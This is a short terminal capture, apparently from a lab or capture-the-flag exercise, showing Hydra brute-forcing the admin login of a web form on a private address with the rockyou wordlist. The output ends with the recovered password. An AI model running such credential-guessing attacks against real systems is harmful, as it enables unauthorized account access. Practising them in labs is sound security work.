 andr01d@kali:~$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.0.150 http-post-form /dep
artment/login.php:"username=^USER^&password=^PASS^:Invalid Password!"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organization
s, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2018-05-07 17:33:56
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 t
ries per task
[DATA] attacking http-post-form://192.168.0.150:80//department/login.php:username=^USER^&password=^P
ASS^:Invalid Password!
[STATUS] 1322.00 tries/min, 1322 tries in 00:01h, 14343077 to do in 180:50h, 16 active
[STATUS] 1339.67 tries/min, 4019 tries in 00:03h, 14340380 to do in 178:25h, 16 active
[80][http-post-form] host: 192.168.0.150   login: admin   password: 1q2w3e4r5t
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-05-07 17:37:23
andr01d@kali:~$